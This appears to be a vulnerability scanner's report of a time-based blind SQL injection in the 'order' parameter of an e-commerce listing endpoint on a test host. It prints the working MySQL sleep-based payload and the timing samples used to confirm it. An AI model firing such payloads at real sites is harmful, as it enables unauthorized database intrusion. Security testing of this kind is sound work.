 [Vuln: sqldet]
Target "http://baijia.test/index.php?mod=mobile&act=index&do=goods&m=eshop&op=get_list&beid=1&keywords=&isrecommand=&ishot=&isnew=&isdiscount=&issendfree=&istime
=&cate=&order=&by=&page=1&merchid=&_=1637655517934"
VulnType "blind-based/default"
Payload "(select*from(select+sleep(2)union/**/select+1)a)"
Position "query"
ParamKey "order"
ParamValue "(select*from(select+sleep(2)union/**/select+1)a)"
type "time_based"
avg_time "408"
std_dev "55"
sleep_time "2000"
p_time "241"
n_time "2242"
stat "{\"normal\":{\"samples\":[291,425,433,463,405,431],\"avg\":408,\"std_dev\":55.024237083913,\"sleep_time\":2},\"sleep_0_time\":241,\"quick_check\":{\"samp
les\":[2242],\"sleep\":2},\"verify\":{\"samples\":[3247,3243,3263],\"sleep\":3}}"
title "Generic MySQL time based case [number/column]"